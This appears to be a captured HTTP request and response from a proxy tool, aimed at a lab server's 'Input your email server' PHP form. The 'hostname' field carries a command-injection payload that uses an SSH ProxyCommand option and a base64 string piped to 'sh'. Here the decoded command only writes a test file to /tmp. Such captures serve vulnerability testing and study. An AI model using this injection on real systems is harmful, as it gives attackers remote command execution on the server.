 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.2.6.30
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
0
1 hostname=
x+-oProxyCommand%3decho%09ZWNobyAnMTIzNDU2Nzg5MCc%2bL3RtcC90ZXN0MDAwMQo%3d|base64%09-d|sh}&
username=111&password=222
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Mar 2022 09:34:46 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.38
5 Vary: Accept-Encoding
6 Content-Length: 1962
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <!-- Required meta tags -->
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16
17 <!-- Bootstrap CSS -->
18 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.
19
20 <title>
Input your email server
</title>
21 </head>
22 <body>